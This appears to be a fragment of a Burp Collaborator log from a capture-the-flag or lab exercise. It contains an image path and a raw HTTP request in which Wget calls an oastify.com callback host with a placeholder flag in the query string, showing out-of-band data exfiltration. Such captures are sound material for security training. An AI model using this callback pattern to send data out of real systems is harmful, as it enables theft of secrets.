 11 2025-thg 11-25 14:10:38.181 UTC HTTP whhoo5q8r9hk3my8lx80dv55fwln9ex3 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=CBJS%7BFAKE_FLAG_FAKE_FLAG%7D HTTP/1.1
2 Host: whhoo5q8r9hk3my8lx80dv55fwln9ex3.oastify.com
3 User-Agent: Wget/1.21.2
4 Accept: */*
5 Accept-Encoding: identity
6 Connection: Keep-Alive
7